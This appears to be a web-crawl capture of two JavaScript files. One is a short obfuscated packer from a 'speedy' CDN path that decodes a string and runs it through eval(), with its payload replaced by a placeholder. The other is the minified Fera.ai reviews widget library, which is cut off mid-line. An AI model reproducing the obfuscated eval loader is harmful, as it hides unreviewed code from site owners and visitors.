

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy3.b-cdn.net/speedyscripts/ecmrx_5826/ecmrx_5826_3.js
body_size: 2419
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"MQJWoZTlz",25,3,50))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fera.ai/js/v3/fera.js
body_size: 90608
content:
(()=>{var tn=Object.defineProperty,rn=Object.defineProperties;var sn=Object.getOwnPropertyDescriptors;var Ps=Object.getOwnPropertySymbols;var Oa=Object.prototype.hasOwnProperty,za=Object.prototype.propertyIsEnumerable;var Ea=(r,e,t)=>e in r?tn(r,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):r[e]=t,n=(r,e)=>{for(var t in e||(e={}))Oa.call(e,t)&&Ea(r,t,e[t]);if(Ps)for(var t of Ps(e))za.call(e,t)&&Ea(r,t,e[t]);return r},h=(r,e)=>rn(r,sn(e));var ja=(r,e)=>{var t={};for(var i in r)Oa.call(r,i)&&e.indexOf(i)<0&&(t[i]=r[i]);if(r!=null&&Ps)for(var i of Ps(r))e.indexOf(i)<0&&za.call(r,i)&&(t[i]=r[i]);return t};var m=(r,e,t)=>new Promise((i,s)=>{var a=d=>{try{l(t.next(d))}catch(u){s(u)}},o=d=>{try{l(t.throw(d))}catch(u){s(u)}},l=d=>d.done?i(d.value):Promise.resolve(d.value).then(a,o);l((t=t.apply(r,e)).next())});function B(r,e,t=!1){var i;return function(){var s=this,a=arguments;clearTimeout(i),i=setTimeout(function(){i=null,t||r.apply(s,a)},e),t&&!i&&r.apply(s,a)}}var w=class{constructor(e={}){if(this.e=e||{},!this.app)throw new Error("Fera app is required");this.it=!1,this.Uo()}get app(){return this.e.app==="this"?this:this.e.app||window&&globalThis.fera}get store(){return this.e.store?this.e.store:this.app.store}t(e,t=null){return this.app.t(e,t)}formatNumber(e,t={}){return this.app.i18n.formatNumber(e,t)}V(e){return`${this.app.config.cdnUrl.replace(/\/$/,"").replace(/\/js$/,"/js/v3")}/${e.replace(/^\//,"")}?v=${this.app.version}`}C(){this.Zo&&this.Wt("log",arguments)}Yo(){this.Wt("info",arguments)}get Ai(){return this.e.environment||this.app.environment}get Zo(){return this.app.config.debugMode}get Ei(){return this.app.config.devMode}get Oi(){return this.Ai==="test"}ne(){this.Wt("warn",arguments)}get st(){return["development","test","staging"].includes(this.Ai)||this.Ei||this.Oi}D(){if(this.Wt("error",arguments),this.st){let e=arguments[0]instanceof Error?arguments[0]:new Error(arguments[0]);throw globalThis.at=globalThis.at||[],globalThis.at.push({line_number:e.lineno,column_number:e.colno,message:e.message}),e}}Wt(e,t){globalThis.console&&(typeof t[0]=="string"&&(t[0]=`[Fera] ${t[0]}`),console[e].apply(this,t))}destroy(){this.le=[],this.Se=[]}on(e,t){return typeof e!="string"&&(t=e.callback,e=e.event),(e.indexOf(" ")===-1?[e]:e.split(" ")).forEach(s=>{if(s==="ready"&&this.it===!0)return t(this);this.le[s]=this.le[s]||[],this.le[s].push(t)}),this}once(e,t){var i=e.indexOf(" ")===-1?[e]:e.split(" ");return i.forEach(s=>{if(s==="ready"&&this.it===!0)return t(this);this.Se[s]=this.Se[s]||[],this.Se[s].push(t)}),this}clearOnceListeners(e){this.Se[e]=[]}clearListeners(e){this.le[e]=[]}trigger(e,t=null){return(e.indexOf(" ")===-1?[e]:e.split(" ")).forEach(s=>{let a=this.le[s];a&&a.length>0&&a.forEach(l=>l(t));let o=this.Se[s];o&&o.length>0&&(o.forEach(l=>l(t)),this.clearOnceListeners(s))}),this}debouncedTrigger(e,t=null){return this.Ht=this.Ht||{},this.Ht[e]||(this.Ht[e]=B(()=>this.trigger(e,t),100)),this.Ht[e](),this}Uo(){this.le=n({},this.e.listeners||this.e.on||{}),this._s(this.le),delete this.e.listeners,delete this.e.on,this.Se=n({},this.e.once),this._s(this.Se),delete this.e.once}_s(e){Object.keys(e).forEach(t=>{t.split(" ").forEach(i=>{typeof e[i]=="function"&&(e[i]=[e[i]])})})}Cs(){this.it=!0,this.trigger("ready",this)}static zi(){return globalThis.ji=globalThis.ji||0,globalThis.ji+=1,globalThis.ji}zi(){return this.constructor.zi()}k(){return this.ks=this.ks||this.zi(),this.ks}};function Ct(r,{timeout:e=1e3,checkInterval:t=100,timeoutError:i=null}){return r()?Promise.resolve(!0):new Promise(s=>{let a=0,o=setInterval(()=>{if(r())clearInterval(o),s(!0);else if(a>=e){if(clearInterval(o),i)throw typeof i=="string"?new Error(i):i;s(!1)}a+=t},t)})}function F(r,e=!0){return e===!0?[!0,1,"1","true","t","yes","y","on"].indexOf(r)!==-1:[!1,0,null,"0","false","f","no","n","off",void 0].indexOf(r)===-1}var ce=class r extends URL{get params(){return this.de||(this.de=Object.fromEntries(new URLSearchParams(this.search).entries()))}toString(){return this.search=new URLSearchParams(this.params).toString(),super.toString()}get ext(){return this.pathname.split(".").pop()}clone(){return new r(this.toString())}};function li(r,e=!1){return r.replace(/[\s_.-]/g," ").split(" ").map(([i,...s],a)=>a===0&&!e?(i||"").toLowerCase()+s.join("").toLowerCase():(i||"").toUpperCase()+s.join("").toLowerCase()).join("")}var ki=class extends w{get Ss(){return{r:"showContentSubmitter",pr:"showReturningShopperReviewModal",writeReview:"showContentSubmitter",submitContent:"showContentSubmitter",submitReview:"showContentSubmitter",review:"showContentSubmitter",editReview:"showContentSubmitter",showContentSubmission:"showContentSubmitter",showReturningShopperReviews:"showReturningShopperReviewModal",showReturningVisitorReviews:"showReturningShopperReviewModal"}}get Ms(){return{locale:["locale","fera_locale","feraLocale","fera_language","feraLanguage","lang","fera_lang","feraLang"],designMode:["design","design_mode","designMode","fera_design","feraDesign","fera_design_mode","feraDesignMode"],adminMode:["admin_mode","adminMode","fera_admin","feraAdmin","fera_admin_mode","feraAdminMode"],debugMode:["debug_mode","debugMode","fera_debug","feraDebug","fera_debug_mode","feraDebugMode"]}}isHttps(){return this.url.protocol.toString().match(/^https:?/)}hasUrlApiParam(){let e=this.params.fera||this.params.f;return!(!e||(e=this.Ss[e]||e,typeof this.app[e]!="function"))}triggerUrlApi(){let e=this.params.fera||this.params.f;if(e&&(e=this.Ss[e]||e,typeof this.app[e]=="function"))try{e==="r"&&(e="writeReview"),this.app[e]()}catch(t){this.D(t)}}loadUrlConfig(){let e={};Object.keys(this.Ms).forEach(t=>{for(let i of this.Ms[t])if(typeof this.params[i]!="undefined"){e[t]=this.params[i];break}}),this.app.configure(e)}get url(){let e=new URLSearchParams(globalThis.location.search).get("test_url");return new ce(e||this.e.url||globalThis.location.toString())}get isRoot(){return!!(this.path==""||this.path=="/"||this.path.toString().match(/^\/([a-z]{2}(-[a-z]{2})?\/?)$/i))}get path(){return this.url.pathname}get params(){return this.url.params}getFeraParam(e){let t=e;return Array.isArray(e)&&(t=e.find(i=>(i=`${i}`.replace(/^fera_?/i,""),this.params[`fera_${i}`]||this.params[`fera${li(i||"",!0)}`]))),t=`${t}`.replace(/^fera_?/i,""),this.params[`fera_${t}`]||this.params[`fera${li(t||"",!0)}`]}addParams(e={}){if(this.app.config.designMode)return;let t=new ce(globalThis.location.toString());Object.keys(e).forEach(i=>{t.params[i]!=e[i]&&(t.params[i]=e[i])}),globalThis.history.replaceState(e,"",t.toString())}removeParams(e={}){if(this.app.config.designMode)return;let t=new ce(globalThis.location.toString());Object.keys(e).forEach(i=>{t.params[i]==e[i]&&delete t.params[i]}),globalThis.history.replaceState(e,"",t.toString())}hasFeraFlag(e){return typeof this.getFeraParam(e)!="undefined"}isFeraFlag(e,t){return Array.isArray(e)?e.some(i=>this.isFeraFlag(i,t)):this.hasFeraFlag(e)?F(this.getFeraParam(e))===F(t):!1}};function ft(r,e,{prependArray:t=!1}={}){let i=n({},r);return Object.keys(e).forEach(s=>{s in i?Array.isArray(i[s])?i[s]=t?[...e[s],...i[s]]:[...i[s],...e[s]]:typeof i[s]=="object"?i[s]=ft(i[s],e[s],{prependArray:t}):i[s]=e[s]:i[s]=e[s]}),i}var Si=class extends w{constructor(e){super(e),this.template=this.e.template}get filters(){return{default:(e,t)=>e!==void 0?e:t,t:e=>this.t(e)}}get variables(){return this.e.variables||{}}get varsAsStr(){return this.Vi?this.Vi:(this.Vi=Object.keys(this.variables).map(e=>`const ${e} = ${this.Xo(this.variables[e])};`).join(""),this.Vi)}Jo(e){return e.split(".").reduce((t,i)=>{if(t&&t[i])return t[i]},this.variables)}render(){return this.template.replace(/\{%-?\s*if\s+([^%+{}]*?)\s*-?%}(.*)\{%-?\s*else? ?if\s+([^%+{}]*?)\s*-?%}(.*)\{%-?\s*else\s*-?%}(.*)\{%-?\s*endif\s*-?%}/g,(e,t,i,s,a,o)=>this.Fe(t)?i:this.Fe(s)?a:o).replace(/\{%-?\s*if\s+([^%+{}]*?)\s*-?%}(.*)\{%-?\s*else? ?if\s+([^%+{}]*?)\s*-?%}(.*)\{%-?\s*else\s*-?%}(.*)\{%-?\s*endif\s*-?%}/g,(e,t,i,s,a)=>this.Fe(t)?i:this.Fe(s)?a:"").replace(/\{%-?\s*if\s+([^%+{}]*?)\s*-?%}(.*)\{%-?\s*else\s*-?%}(.*)\{%-?\s*endif\s*-?%}/g,(e,t,i,s)=>this.Fe(t)?i:s).replace(/\{%-?\s*if\s+([^%+{}]*?)\s*-?%}(.*)\{%-?\s*endif\s*-?%}/g,(e,t,i)=>this.Fe(t)?i:"").replace(/\{\{\s*([^}]+?)\s*}}/g,(e,t)=>this.Ko(t))}Ko(e){let[t,...i]=e.split("|").map(a=>a.trim()),s=this.Jo(t);for(let a of i){let[o,...l]=a.split(":").map(d=>d.trim());this.filters[o]&&(s=this.filters[o](s,...l))}return s}Xo(e){let t=[];return JSON.stringify(e,(i,s)=>{if(typeof s=="object"&&s!==null){if(t.includes(s))return;t.push(s)}return s})}Fe(e){let t=`return ${e.replace(/\s+or\s+/," || ").replace(/\s+and\s+/," && ")}`;return new Function(`${this.varsAsStr}; ${t}`)()}};var Mi=class extends w{constructor(e={}){var t;super(e),this.Ut=((t=this.app.store)==null?void 0:t.translations)||{}}static get supportedLanguageCodes(){return["en","de","es","fr","id","it","nl","no","pt","ro","ru","sk","sv","th","zh-TW"]}get isCurrentLocaleSupported(){return this.constructor.supportedLanguageCodes.includes(this.locale)}get locale(){let e=this.app.locale||"en";return["zh","zh-cn","zh-tw"].includes(e.toLowerCase())&&(e="zh-TW"),e}formatNumber(e,t={}){return new Intl.NumberFormat(this.locale,t).format(e)}t(e,t=null){if(!e)return"";let i=this.ot[e],s,a;return typeof e!="string"&&(e.toString?e=e.toString():e=`${e}`),i||(s=this.Go(e),i=this.ot[s]),i=i||this.ot[this.Di(e)]||this.ot[this.Di(e,!0)]||e,a=i,t&&i.match(/\{[{%]/)&&(a=this.Qo(i,t)),s&&s!=e&&i==this.ot[s]&&(a=this.Di(a)),a}loadTranslations(){return m(this,arguments,function*(e=this.locale){var t;if(e!="en"&&((t=this.app.store)==null?void 0:t.locale)!==e){if(!this.isCurrentLocaleSupported){this.C(`${e} locale not natively supported.`);return}try{let i=yield this.app.api.retrieveTranslations(e);this.Ut=ft(i,this.Ut)}catch(i){this.D(i)}}})}get ot(){return this.Ut[this.locale]||this.Ut.en||{}}Go(e){return e.replace(/(&amp;)/g,"&").replace(/(&lt;)/g,"<").replace(/(&gt;)/g,">").replace(/(&quot;)/g,'"').replace(/(&#039;)/g,"'")}Di(e,t=!1){let i=e;return t&&(i=i.replace(/&/g,"&amp;")),i.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}Qo(e,t={}){return new Si({app:this.app,template:e,variables:t}).render()}};var Fe=class{constructor(e,t,i){this.stateValue=e,this.ruleValue=t,this.operator=i}isTrue(){return this[this.operator]()}equal(){return this.stateValue==this.ruleValue}not_equal(){return!this.equal()}equal_i(){return this.equal()}not_equal_i(){return!this.equal_i()}contains(){return this.stateValue==this.ruleValue}not_contains(){return!this.contains()}less(){return this.stateValue<this.ruleValue}less_or_equal(){return this.stateValue<=this.ruleValue}greater(){return this.stateValue>this.ruleValue}greater_or_equal(){return this.stateValue>=this.ruleValue}between(){return this.greater()||this.less()}not_between(){return!this.between()}};var kt=class extends Fe{constructor(e,t,i){super(String(e).trim(),String(t).trim(),i)}equal(){return this.stateValue==this.ruleValue}equal_i(){return this.stateValue.toLowerCase()==this.ruleValue.toLowerCase()}contains(){return this.stateValue.toLowerCase().indexOf(this.ruleValue.toLowerCase())!==-1}less(){return parseFloat(this.stateValue)<parseFloat(this.ruleValue)}less_or_equal(){return parseFloat(this.stateValue)<=parseFloat(this.ruleValue)}greater(){return parseFloat(this.stateValue)>parseFloat(this.ruleValue)}greater_or_equal(){return parseFloat(this.stateValue)>=parseFloat(this.ruleValue)}between(){return this.ruleValue.indexOf(this.stateValue)!==-1}begins_with(){return this.stateValue&&this.stateValue.indexOf(this.ruleValue||"")===0}};var Ri=class extends kt{constructor(e,t,i){super(e,t.value,i)}};var Ti=class extends Fe{constructor(e,t,i){super(e,t,i),typeof this.stateValue!="string"&&(this.stateValue=String(this.stateValue).split(",")),this.stateValue=this.stateValue.sort()}equal(){let e=this.ruleValue;return typeof this.ruleValue!="object"&&(e=String(this.ruleValue).split(",")),this.stateValue.join(",")==e.sort().join(",")}contains(){return this.stateValue.indexOf(this.ruleValue)!==-1}less(){return this.stateValue.length<this.ruleValue}less_or_equal(){return this.stateValue.length<=this.ruleValue}greater(){return this.stateValue.length>this.ruleValue}greater_or_equal(){return this.stateValue.length>=this.ruleValue}between(){return this.ruleValue.every(e=>this.stateValue.indexOf(e)!==-1)}};var $i=class extends w{constructor(e){super(e),this.rule=this.e.rule,this.atomic=!0,this.comparisonClass=this.en()}match(e){return m(this,null,function*(){let t=yield e.fetchValue(this.rule.field,this.rule.value);return t==null?!1:new this.comparisonClass(t,this.rule.value,this.rule.operator).isTrue()})}en(){return this.rule.type==="string"?this.rule.field.match(/_param$/)&&typeof this.rule.value=="object"?Ri:kt:this.rule.type==="array"?Ti:Fe}};var qe=class extends w{constructor(e){var t;super(e),this.conditions=this.e.conditions||{rules:[]},typeof this.conditions=="string"&&(this.conditions=JSON.parse(this.conditions)),Array.isArray(this.conditions)&&(this.conditions={rules:this.conditions}),this.rules=(t=this.conditions.rules)==null?void 0:t.map(i=>i.condition?new this.constructor({app:this.app,conditions:i}):new $i({app:this.app,rule:i})),this.separator=this.conditions.condition}get hasRule(){return this.rules&&this.rules.length>0}match(e){return this.hasRule?new Promise(t=>Promise.all(this.rules.map(i=>i.match(e))).then(i=>{this.separator==="AND"?t(i.every(s=>s)):t(i.some(s=>s))})):Promise.resolve(!0)}};function be(){var r;return((r=navigator.userAgentData)==null?void 0:r.mobile)||globalThis.innerWidth<575}var M=class extends w{constructor(e={},t={}){super(t),this.data={},this.Rs=n({},this.Ts()),Object.keys(e||{}).forEach(i=>{e[i]!==null&&e[i]!==void 0&&(this.Rs[i]=e[i])}),this.resourceName=this.e.resourceName||this.constructor.resourceName,this.resourceTitle=this.e.resourceTitle||this.resourceName.replace(/(^\w{1})|(\s{1}\w{1})/g,i=>i.toUpperCase()),this.defaultParams=this.e.defaultParams||{},this.loadDataFromServer(this.Rs,{fresh:!0}),this.persisted||Object.keys(this.data).forEach(i=>{this.changes[i]={to:this.data[i]}}),this.readOnlyAttributes=["id","type","type_name"],this.Fc=new Date().getTime(),this.$s=this.$s||[],this.tn(),this.Cs()}get persisted(){return!!this.id}get nt(){return{}}get B(){return null}get qe(){return this.B?(this.data[this.B]=this.data[this.B]||{},this.data[this.B]):{}}get Bs(){return{}}Ts(){return this.Bs}static get aliasAttributes(){return{}}static get resourceName(){throw new Error(`BaseModel static get resourceName not overridden for type ${this.name}. Please override this method in your model class.`)}static get associations(){return{hasOne:[],hasMany:[]}}static get cssClassName(){throw new Error("cssClassName must be implemented by subclass")}get cssClassName(){return this.constructor.cssClassName}tn(){var e,t;(e=this.constructor.associations.hasOne)==null||e.forEach(i=>{let s=i.key.replace(/[\-_](\w)/g,o=>o.charAt(1).toUpperCase()),a=this.e[i.key]||this.e[s]||this.get(i.key)||this.get(s);a instanceof this.constructor?this[s]=a:typeof a=="object"&&(this[s]=this.G(i,a))}),(t=this.constructor.associations.hasMany)==null||t.forEach(i=>{let s=i.key.replace(/[\-_](\w)/g,o=>o.charAt(1).toUpperCase()),a=this.e[i.key]||this.e[s]||this.get(i.key)||this.get(s);a instanceof Array&&(this[s]=a.map(o=>o instanceof this.constructor?o:typeof a=="object"?this.G(i,o):null).filter(o=>o!==null))}),this.Ps()}Ps(){this.constructor.allAssociations.forEach(e=>{e.through&&this[e.through]&&(this[e.key]||this[e.through][e.key]&&(this[e.key]=this[e.through][e.key]))})}get title(){return this.getResourceTitle()||this.getResourceName()}getResourceTitle(){return this.resourceTitle}getResourceName(){return this.resourceName}set(e,t,i){if(typeof e=="object"&&typeof t=="undefined")return Object.keys(e).forEach(a=>{this.set(a,e[a],i)}),this;let s=this.get(e);return JSON.stringify(s)!=JSON.stringify(t)&&this.Q(e,t),this}b(e){return this.constructor.aliasAttributes[e]?this.b(this.constructor.aliasAttributes[e]):e==="id"?this.id:this.B&&Object.keys(this.nt).includes(e)?typeof this.qe[e]!="undefined"?this.qe[e]:this.nt[e]:this.data[e]}Q(e,t){if(this.constructor.aliasAttributes[e])return this.Q(this.constructor.aliasAttributes[e],t);if(e==="id"){this.id=t;return}if(this.B===e&&typeof t=="object")return Object.keys(t).forEach(i=>this.Q(i,t[i]));this.B&&Object.keys(this.nt).includes(e)?this.qe[e]=t:this.data[e]=t}isSet(e){let t=this.b(e);return typeof t!="undefined"&&t!==null}get(e,t){if(e==="id")return this.id;let i=this.b(e);return typeof t!="undefined"&&(typeof i=="undefined"||i===null||i==="")?t:i}has(e){let t=this.b(e);return typeof t=="boolean"?this.is(e):!(typeof t=="undefined"||t===null||t==="")}can(e){return this.is(e)}is(e){let t=this.b(e);if(typeof t=="undefined"){if(typeof this.b(`is_${e}`)!="undefined")return this.is(`is_${e}`);if(typeof this.b(`has_${e}`)!="undefined")return this.is(`has_${e}`);if(typeof this.b(`can_${e}`)!="undefined")return this.is(`can_${e}`);if(typeof this.b(`dont_${e}`)!="undefined")return!this.is(`dont_${e}`)}return!!t}getData(){return h(n(n(n({},this.nt),this.data),this.qe),{id:this.id})}clone(){return new this.constructor(h(n({},JSON.parse(JSON.stringify(this.data))),{id:this.id}),n({},this.e))}rn(e){let t={},i=n({},this.data);return Object.keys(e).concat(Object.keys(i)).filter((a,o,l)=>l.indexOf(a)===o).forEach(a=>{let o=i[a],l=e[a];this.$s.includes(a)&&(o=JSON.stringify(o),l=JSON.stringify(l)),o!==l&&(t[a]={from:o,to:l,attribute:a})}),t}sn(e,t,i={}){let s=e.key.replace(/[\-_](\w)/g,a=>a.charAt(1).toUpperCase());t===null?this[s]=null:this[s]?this[s].loadDataFromServer(t,i):this[s]=this.G(e,t)}G(e,t){if(Array.isArray(t))return t.map(a=>this.G(e,a));let i={app:this.app};e.inverseOf&&(i[e.inverseOf]=this);let s;return t instanceof e.klass?(s=t,e.inverseOf&&(s[e.inverseOf]=s[e.inverseOf]||this)):(e.inverseOf&&(i[e.inverseOf]=this),s=new e.klass(t,i)),s}static get allAssociations(){return[...this.associations.hasOne||[],...this.associations.hasMany||[]]}loadDataFromServer(e,t={}){let i=t.fresh||Object.keys(this.data).length<1,s=i?{}:this.rn(e),a=n({},e||{});return a.id&&!this.id&&(this.id=a.id,delete a.id),Object.keys(a).length<1&&i?{}:(this.B&&a[this.B]&&i&&(this.data[this.B]=a[this.B],delete a[this.B]),Object.keys(a).forEach(o=>this.Q(o,a[o])),this.constructor.allAssociations.forEach(o=>{typeof a[o.key]!="undefined"&&this.sn(o,a[o.key],t)}),this.Ps(),this.changes=this.changes||{},i?this.changes={}:(Object.keys(s).forEach(o=>{this.changes[o]?this.changes[o].to=s[o].to:this.changes[o]=s[o]}),this.an(s)),this.trigger("load load:after"),s)}setData(e){Object.keys(e).forEach(t=>this.set(t,e[t]))}an(e){if(!e)return;let t=Object.keys(e);t.length<1||(t.forEach(i=>{i!="id"&&this.trigger(`${i}.change ${i}.update`,e[i])}),this.debouncedTrigger("change update",e))}};var St=class extends M{constructor(e,t={}){super(e,h(n({},t),{resourceName:"channel"}))}get url(){return this.get("url")}get code(){return this.get("code")}};var Mt=class extends w{constructor(e){super(e),this.e.models&&(this.models=this.e.models),this.e.meta&&(this.meta=this.e.meta),this.Zt=this.e.params||{},this.ge={},this.Ls()}Ni(){return this.lt(this.e.models,{offset:0,limit:this.e.models.length,total_count:this.e.models.length,page:1}),this.models}forEach(e){return this.models.forEach(e)}every(e){return this.models.every(e)}get length(){return this.models.length}sort(e){return m(this,null,function*(){this.Is!==e&&(this.Is=e,this.trigger("sort:before",{sortBy:e}),yield this.reload(),this.trigger("sort:after",{sortBy:e}))})}filter(e=null){return m(this,null,function*(){e!==null&&(this.ge=n(n({},this.ge),e)),this.trigger("filter:before",this.ge),yield this.reload(),this.trigger("filter:after",this.ge)})}removeFilters(e){return Array.isArray(e)||(e=[e]),e.forEach(t=>delete this.ge[t]),this.filter()}clearFilters(){return this.ge={},this.filter()}load(){return m(this,arguments,function*(e={}){throw new Error("load() method must be implemented in the child class")})}reload(){return m(this,null,function*(){this.Ls(),this.trigger("reload:before"),yield this.load(),this.trigger("reload reload:after",this.models)})}Ls(){this.models=[],this.meta={},this.Fi=null,this.loaded=!1}loadMore(){return this.load().then(e=>{this.loaded=!0,e.length&&e.length>0&&this.trigger("load:more load",e)})}loadPage(e){return this.trigger("load.page:before"),this.load({page:e}).then(t=>{this.loaded=!0,t.length&&t.length>0&&this.trigger("load:page",t)})}loadNextPage(){return this.loadPage(this.nextPage)}loadPrevPage(){return this.loadPage(this.currentPage-1)}qi(){this.As=!0,this.trigger("load:before")}get items(){return this.models}get isLoading(){return this.As}lt(e,t){this.e.usePagination?this.models=e:this.models=this.models.concat(e),this.meta=t,this.Fi===null&&(this.Fi=t.offset),this.As=!1,this.trigger("load:after load",e)}get hasMore(){return this.meta?this.models.length<this.meta.total_count:!0}get sortBy(){return this.Is||this.Zt.sort_by}get range(){let e={total:this.meta.total_count||0,to:10,from:1};return this.e.usePagination?(e.from=this.pageSize*(this.currentPage-1)+1,e.to=e.from+this.models.length-1):(e.from=this.Fi||1,e.to=e.from+this.models.length-1),e}get nextParams(){let e=n(n({},this.Zt),this.ge);return this.sortBy&&(e.sort_by=this.sortBy),this.e.usePagination?(e.page=this.nextPage,e.page_size=this.pageSize):(e.offset=this.nextOffset,e.limit=this.pageSize),e}get pageSize(){return parseInt(this.Zt.page_size||this.Zt.limit||12)}get currentOffset(){return parseInt(this.meta&&this.meta.offset?this.meta.offset:0)}get currentPage(){return parseInt(this.meta&&this.meta.page?this.meta.page:0)}get totalCount(){return parseInt(this.meta&&this.meta.total_count?this.meta.total_count:0)}get nextPage(){return this.currentPage+1}get pageCount(){return this.meta?this.meta.page_count:0}get nextOffset(){return this.models.length===0?0:this.currentOffset+this.pageSize}};var ke=class extends Mt{load(){return m(this,arguments,function*(e={}){if(this.e.models)return this.Ni();this.qi();let{reviews:t,rating:i,meta:s}=yield this.app.api.listReviews(n(n({},this.nextParams),e));return this.rating=i,this.lt(t,s),t})}toggleRatingFilter(e){return e===this.activeRatingFilter?this.removeFilters("rating"):this.filter({rating:e})}get activeRatingFilter(){return this.ge.rating}};var Ee=class extends M{constructor(e,t={}){super(e,h(n({},t),{resourceName:"aggregate_rating"}))}get average(){return parseFloat(this.get("average",0)||0)}get formattedAverage(){return parseFloat(this.average).toFixed(1)}get count(){return this.get("count",0)}};var ue=class extends M{constructor(e,t={}){super(e,n({resourceName:"customer"},t))}static get associations(){return{hasOne:[],hasMany:[{key:"reviews",klass:O,inverseOf:"customer"}]}}get smallAvatarUrl(){return this.get("avatar_url","").replace("width=400,height=400","width=200,height=200").replace("class=thumb","class=sthumb")}get isFromSupplier(){return this.channel&&this.channel.get("code")==="supplier"}get channelCode(){return this.channel?this.channel.get("code"):null}get fromStoreChannel(){return this.channel&&this.channel.get("type")=="store"}collectReviews(e={}){let t=h(n({},e),{app:this.app});return t.params=h(n({},t.params||{}),{customer_id:this.id||this.get("external_id")||""}),this.reviews&&!this.id&&(t.models=this.reviews),new ke(t)}get rating(){return this.P||(this.P=new Ee(this.get("rating",{count:0,average:0}),{app:this.app}))}loadDataFromServer(e,t={}){super.loadDataFromServer(e,t),this.channel=e.channel?new St(e.channel,{app:this.app}):null}};var Bi=class extends M{constructor(e,t={}){super(e,n({resourceName:"store_reply",resourceTitle:"Store Reply"},t)),this.e.review&&(this.review=this.e.review)}get bodyHtml(){return this.get("body","").toString().replace(/\n/g,`<br/>
`)}};var We=class extends Error{constructor({response:e,app:t}){super(e.json.message||e.json.code),this.code=e.json.code,this.response=e,this.app=t}};var ie=class extends M{constructor(e,t={}){super(e,n({resourceName:"media"},t))}static get associations(){return{hasOne:[{key:"customer",klass:ue,through:"review"},{key:"product",klass:R,through:"review"},{key:"review",klass:O}]}}get isVideo(){return!1}get isPhoto(){return!1}G(e,t){return e.klass===ue&&t&&(t.reviews=[this]),super.G(e,t)}get isUploaded(){return!0}loadAssociatedReviewFromServer(){let e=this.get("review_id");if(e){let t=this.constructor.allAssociations.find(i=>i.key==="review");return this.app.api.retrieveReview(e).then(i=>{let s=t.key.replace(/[\-_](\w)/g,a=>a.charAt(1).toUpperCase());return this[s]=this.G(t,i),this[s]}).catch(i=>this.nn(i))}else return null}nn(e){if(e instanceof We&&(e.code==="not_found"||e.response&&e.response.status===404))return this.ne(`Unable to load associated review(#${this.get("review_id")}) for media(#${this.id}). This may be due to the review being deleted.`),null;throw e}get type(){return this.get("type","photo")}get url(){return this.get("url",this.get("thumbnail_url",this.constructor.placeholderUrl))}get thumbnailUrl(){return this.get("thumbnail_url",this.constructor.placeholderUrl)}get smallThumbnailUrl(){return this.get("thumbnail_url","").replace("width=400,height=400","width=200,height=200").replace("class=thumb","class=sthumb")}static get placeholderUrl(){return"https://uploads.fera.ai/placeholders/photo.png"}static get 